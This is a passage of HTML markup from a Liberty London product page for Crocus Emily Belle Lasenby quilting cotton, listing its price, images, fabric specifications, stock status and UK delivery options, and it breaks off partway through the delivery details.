            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R692478006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/fabric/cotton/">Cotton</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/fabric/cotton/cotton-for-quilting/">Cotton For Quilting</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/l/liberty-london-fabrics/">Liberty Fabrics</a>
                                
                            
                            </br>
                            Crocus Emily Belle Lasenby Quilting Cotton
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="16.95">
        
        &pound;16.95

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-1?$hi-res$" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-1?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000744806-R432612006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-2?$hi-res$" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-2?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-3?$hi-res$" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-3?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-4?$hi-res$" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-4?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-5?$hi-res$" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-5?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-5?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-1?" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-1?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000744806-R432612006-1?&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-2?" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-2?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-2?&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-3?" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-3?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-3?&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-4?" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-4?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-4?&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000744806-R432612006-5?" class="zoom-in" data-thumb="null"
                           rel="lightbox" data-index="4">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000744806-R432612006-5?&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000744806-R432612006-5?&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton image number "
                                         title="Liberty Fabrics - Crocus Emily Belle Lasenby Quilting Cotton"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/fabric/">Fabrics</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/fabric/cotton/">Cotton</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/fabric/cotton/cotton-for-quilting/">Cotton For Quilting</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/l/liberty-london-fabrics/">Liberty Fabrics</a>
                                    
                                
                                </br>
                                Crocus Emily Belle Lasenby Quilting Cotton
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="16.95">
        
        &pound;16.95

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R692478006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose metre quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
               data-fabricunit="Metre(s)" />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            
                                <div class="product-mvt-text akzidenz-grotesk-pro-light">
                                    Roll Width (finished/usable): 1.14m/1.08m
                                    
                                        <a href="/on/demandware.store/Sites-liberty-Site/default/Product-ShowSizeGuide?pid=000744806" target="_blank" class="size-guide action-link js-loading">Size guide</a>
                                    
                                </div>
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Liberty Fabrics</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Crocus Emily Belle Lasenby Quilting Cotton</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="16.95">
        
        &pound;16.95

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R692478006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R692478006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R692478006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>85</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcrocus-emily-belle-lasenby-quilting-cotton-R692478006.html" title="Share Crocus Emily Belle Lasenby Quilting Cotton on Facebook" data-share="facebook" aria-label="Share Crocus Emily Belle Lasenby Quilting Cotton on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcrocus-emily-belle-lasenby-quilting-cotton-R692478006.html&text=Crocus Emily Belle Lasenby Quilting Cotton" data-share="twitter" title="Share a link to Crocus Emily Belle Lasenby Quilting Cotton on Twitter" aria-label="Share a link to Crocus Emily Belle Lasenby Quilting Cotton on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcrocus-emily-belle-lasenby-quilting-cotton-R692478006.html&description=Crocus%20Emily%20Belle%20Lasenby%20Quilting%20Cotton&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000744806-R432612006-1%3F" title="Create a Pinterest Pin for Crocus Emily Belle Lasenby Quilting Cotton" aria-label="Create a Pinterest Pin for Crocus Emily Belle Lasenby Quilting Cotton" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Crocus Emily Belle Lasenby Quilting Cotton" aria-label="Copy a link to Crocus Emily Belle Lasenby Quilting Cotton">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/crocus-emily-belle-lasenby-quilting-cotton-R692478006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Crocus Emily Belle Lasenby Quilting Cotton has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Click <a href="https://Liberty.a.bigcontent.io/v1/static/fabric-size-guide" title="Fabric Size Guide" target="_blank">here</a> for our Fabric Size Guide.</p>
<h5><span>COLLECTION</span></h5>
<p>Emily Belle is a celebration of botanicals including daisies, marguerites, peonies and cornflowers. Drawn in outline and arranged over a plain coloured ground the soft, fine lines and delicate tonal qualities are designed to coordinate smoothly with a wide variety of Liberty prints from our vast archive, for a seamless mix-and-match effect.</p>

<ul class="bullets">
<li>Name: Emily Belle</li>
<li>Colour: Crocus</li>
<li>Fabric Type: Lasenby Cotton</li>
<li>Composition: 100% Cotton</li>
<li>Roll Width (finished/usable): 1.14m/1.08m</li>
<li>Weight: 146 g/sqm, 167 g/lm</li>
<li>Care: Cool wash, do not tumble dry</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Emily Belle has been selected by Liberty Fabrics’ studio team to become the perfect blender for quilting, available in a wide range of jewel-toned hues.</p>
<p>Originally created for Liberty in 1989, Emily is reimagined here into Emily Belle – a variety of mixed flowers including daisies, marguerites, peonies and cornflowers drawn in outline and arranged over a plain coloured ground. Designed specifically for quilting, our soft Lasenby cotton base is suitable for a range of creative projects, including bedspreads, cushions and cosies. It is machine washable and durable enough for daily use, with each richly coloured design created using traditional screen-printing techniques.</p>
<p>Pricing: All fabrics are priced per metre length</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Liberty Fabrics
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                The Liberty Fabrics department is a true design institution. World-renowned for our historic 50,000-strong print archive, and for our in-house studio where new artworks are painted and drawn by hand, the Liberty Fabrics offering reflects our storied heritage and century-spanning passion for art and design. From ornate Art Nouveau layouts and classic 1930s ditsy florals to bold geometrics, landscapes and offbeat conversationals, our fabrics offer a colourful canvas for bespoke creations of all kind – grab your favourite by the metre and get making.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
